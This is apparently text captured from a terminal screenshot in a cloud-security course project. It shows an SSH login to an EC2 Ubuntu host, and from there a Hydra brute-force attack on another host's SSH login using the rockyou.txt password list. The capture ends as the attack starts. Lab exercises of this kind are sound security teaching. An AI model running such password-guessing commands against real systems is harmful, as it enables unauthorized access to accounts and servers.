 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
DELL@DESKTOP-PCOI0LP MINGW64 ~/OneDrive/Documents/Project3/nd063-c3-design-for-security-project-starter (maste
r)
$ ssh -i "C:\Users\DELL\Downloads\dung2.pem" ubuntu@54.173.138.97
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Nov 18 08:54:25 UTC 2024
System load: 0.03 Processes: 108
Usage of /: 33.9% of 7.69GB Users logged in: 0
Memory usage: 22% IP address for ens5: 10.192.11.187
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
158 packages can be updated.
25 updates are security updates.
*** System restart required ***
Last login: Tue Feb 4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-187:~$ date
Mon Nov 18 08:54:52 UTC 2024
ubuntu@ip-10-192-11-187:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-215-38-27.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-18 08:56:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per t
ask
[DATA] attacking ssh://ec2-18-215-38-27.compute-1.amazonaws.com:22/
Ctrl+K to generate a command
power...
power...
power...
power...
bash